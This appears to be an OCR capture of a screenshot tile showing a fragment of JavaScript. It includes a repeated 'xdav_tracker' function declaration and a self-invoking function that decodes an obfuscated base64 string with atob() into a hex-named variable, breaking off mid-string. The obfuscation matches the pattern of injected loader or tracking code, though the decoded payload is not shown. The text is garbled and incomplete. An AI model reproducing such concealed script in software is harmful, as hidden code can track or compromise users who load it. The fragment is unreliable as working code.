
function xdav_tracker()
function xdav_tracker(
;!function(){var
_0x2b22=atob('E11
GRZAwxZD15fDQ1dH
CAMPClkPCQkICloLWA
VF9eFUtJVBwXHFNPT
RVFlZaUlVVXk8VS05Z
hVYVFYcFxxTT09LSAE